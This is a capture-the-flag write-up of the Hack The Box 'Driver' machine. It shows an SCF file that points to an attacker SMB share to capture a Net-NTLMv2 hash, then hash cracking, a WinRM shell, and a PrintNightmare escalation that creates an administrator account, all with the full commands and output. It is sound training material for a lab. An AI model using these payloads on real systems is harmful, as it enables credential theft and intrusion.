HTB: Driver

Driver is another HTB machine where we exploit a printer.
We will start by exploiting a website with a malicious SCF file that will be triggered by an admin and will send an authentication to our smb server with a hash we can crack and use with WinRM.
To escalate privileges we will exploit PrintNightmare.
Recon⌗
Nmap⌗
With nmap we find four opened ports:
❯ nmap -p- -sS --min-rate 5000 --open -v -n -Pn 10.129.61.40 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked up and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-07 21:49 -05
Initiating SYN Stealth Scan at 21:49
Scanning 10.129.61.40 [65535 ports]
Discovered open port 80/tcp on 10.129.61.40
Discovered open port 445/tcp on 10.129.61.40
Discovered open port 135/tcp on 10.129.61.40
Discovered open port 5985/tcp on 10.129.61.40
Completed SYN Stealth Scan at 21:50, 26.54s elapsed (65535 total ports)
Nmap scan report for 10.129.61.40
Host is up (0.17s latency).
Not shown: 65531 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsman
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.66 seconds
Raw packets sent: 131084 (5.768MB) | Rcvd: 22 (968B)
We are exporting the result in grepable format, which is great to manage with regex and get all the ports without needing to type them one by one:
extractPorts () {
ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
ip_address="$(cat $1 | grep initiated | awk 'NF{print $NF}')"
echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
echo $ports | tr -d '\n' | xclip -sel clip
echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
/bin/batcat extractPorts.tmp
rm extractPorts.tmp
}
[*] Extracting information...
[*] IP Address: 10.129.61.40
[*] Open ports: 80,135,445,5985
[*] Ports copied to clipboard
Now we can add some parameters to make a deeper examination:
❯ nmap -sCV -p80,135,445,5985 10.129.61.40 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-07 21:53 -05
Nmap scan report for 10.129.61.40
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
| http-auth:
| HTTP/1.1 401 Unauthorized
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-07-08T09:54:02
|_ start_date: 2022-07-08T08:37:23
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.44 seconds
Let’s start by taking a look at the website:
We need credentials, before trying bruteforce or moving on we can try some default ones like admin:admin:
We are in.
Every link inside the website is useless except for Firmware Updates:

Foothold
We are able to upload a file that will be reviewed:

This leads me to think about a SCF File attack:
A file that references an icon file on an SMB share on an attacker-controlled host. If the folder containing the .scf file is opened with File Explorer, the .scf will inspire Explorer to connect back to get that icon file, and offer Net-NTLMv2 auth negotiation.
As we are hosting the server we will get this to our terminal.
The file should have this syntax:
[Shell]
Command=2
IconFile=\\10.10.14.161\smbFolder\pwned
[Taskbar]
Command=ToggleDesktop
Now we have to host a smb server named smbFolder:
❯ smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.10.1.dev1+20220504.120002.d5097759 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Let’s upload the file and wait for the authentication:

❯ smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.10.1.dev1+20220504.120002.d5097759 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.61.40,49414)
[*] AUTHENTICATE_MESSAGE (DRIVER ony,DRIVER)
[*] User DRIVER ony authenticated successfully
[*] tony::DRIVER:aaaaaaaaaaaaaaaa:ba5d296335485c0164eff77162bac3ea:010100000000000080ac2d637b92d8018be15ee43ca77c4b000000000100100073007400450073004c0075007a0045000300100073007400450073004c0075007a0045000200100058006f0074004d004a006a005a007a000400100058006f0074004d004a006a005a007a000700080080ac2d637b92d801060004000200000008003000300000000000000000000000002000001a71b4dfdc070c63cadceadff7fa602caf0dc6cbc69d0e03ff09fc5f92773c3a0a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e00310036003100000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
There it is, now we can try to crack this Net-NTLMv2 hash:
❯ echo 'tony::DRIVER:aaaaaaaaaaaaaaaa:ba5d296335485c0164eff77162bac3ea:010100000000000080ac2d637b92d8018be15ee43ca77c4b000000000100100073007400450073004c0075007a0045000300100073007400450073004c0075007a0045000200100058006f0074004d004a006a005a007a000400100058006f0074004d004a006a005a007a000700080080ac2d637b92d801060004000200000008003000300000000000000000000000002000001a71b4dfdc070c63cadceadff7fa602caf0dc6cbc69d0e03ff09fc5f92773c3a0a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e00310036003100000000000000000000000000' > hash
❯ john --wordlist=/usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
liltony (tony)
1g 0:00:00:00 DONE (2022-07-07 22:35) 3.571g/s 468114p/s 468114c/s 468114C/s 123456..koryna
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
WinRM port (5965) is opened in the machine, so we can quickly test if these credentials work using crackmapexec:
❯ crackmapexec winrm 10.129.61.40 -u 'tony' -p 'liltony'
SMB 10.129.61.40 5985 NONE [*] None (name:10.129.61.40) (domain:None)
HTTP 10.129.61.40 5985 NONE [*] http://10.129.61.40:5985/wsman
WINRM 10.129.61.40 5985 NONE [+] None\tony:liltony (Pwn3d!)
We get (Pwn3d!), this means the credentials are valid and we are good to use evil-winrm:
❯ evil-winrm -i 10.129.61.40 -u 'tony' -p 'liltony'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>
Nice, we can find the user flag in the Desktop:
*Evil-WinRM* PS C:\users\tony\Desktop> dir
Directory: C:sers ony\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/8/2022 1:38 AM 34 user.txt
*Evil-WinRM* PS C:\Users\tony\Desktop> type user.txt
cd4d8fd38264a748****************
Privilege escalation
We are going to deploy winPEAS.exe to enumerate the machine.
With evil-winrm we can quickly upload a file with the upload command:
*Evil-WinRM* PS C:\Windows\Temp\Privesc> upload /home/logan/Desktop/Tools/Windows/winPEASx64.exe
Info: Uploading /home/logan/Desktop/Tools/Windows/winPEASx64.exe to C:\Windows\Temp\Privesc\winPEASx64.exe
Data: 2581160 bytes of 2581160 bytes copied
Info: Upload successful!
Now we laucgh it and wait for something useful…
Let’s remember that the website was about a printer so keeping that in mind we find this in the scan:

This process is related to the printing service inside a host:
There’s a famous vulnerability about Windows Print Spooler konwn as PrintNightmare where we are able to create a privileged user.
Since we are in a powershell we are going to look for a .ps1 version of this exploit:

This one looks good so let’s upload it.
It’s usage is very simple, first we have to import it:
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Import-Module .\CVE-2021-1675.ps1
File C:\Windows\Temp\Privesc\CVE-2021-1675.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ Import-Module .\CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [Import-Module], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess,Microsoft.PowerShell.Commands.ImportModuleCommand
We get this error but we can quickly fix it:
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Set-ExecutionPolicy RemoteSigned -Scope CurrentUser
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Import-Module .\CVE-2021-1675.ps1
Now we can execute it:
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Invoke-Nightmare -DriverName "Driver" -NewUser "l0gan334" -NewPassword "l0gan334"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user l0gan334 as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
We don’t get any errors so let’s check if the user l0gan334 was created:
*Evil-WinRM* PS C:\Windows\Temp\Privesc> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
l0gan334 tony
The command completed with one or more errors.
And there it is, it should also be inside Administrators group:
*Evil-WinRM* PS C:\Windows\Temp\Privesc> net user l0gan334
User name l0gan334
Full Name l0gan334
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/8/2022 4:22:34 AM
Password expires Never
Password changeable 7/8/2022 4:22:34 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
Perfect! Now we can login as an admin with evil-winrm:
❯ evil-winrm -i 10.129.61.40 -u 'l0gan334' -p 'l0gan334'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:sers\l0gan334\Documents>
And finally, the root.txt is waiting for us in the admin’s desktop:
*Evil-WinRM* PS C:sers\Administrator\Desktop> dir
Directory: C:sers\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/8/2022 1:38 AM 34 root.txt
*Evil-WinRM* PS C:sers\Administrator\Desktop> type root.txt
192c8e9fba8ecc1*****************
See you next time!